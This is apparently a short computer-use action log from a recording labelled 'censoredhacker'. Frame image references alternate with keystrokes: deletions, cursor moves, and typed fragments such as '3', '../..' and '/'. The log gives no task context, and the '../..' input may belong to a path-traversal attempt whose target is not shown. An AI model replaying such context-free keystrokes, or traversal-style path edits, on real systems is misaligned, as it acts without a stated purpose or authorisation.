
key("Delete")
key("Delete")
key("Delete")
key("End")
type("3")

type("../..")

key("shift+Right")
key("shift+Right")
type("/")

key("BackSpace")
key("BackSpace")
key("BackSpace")

type("/")
key("Right")
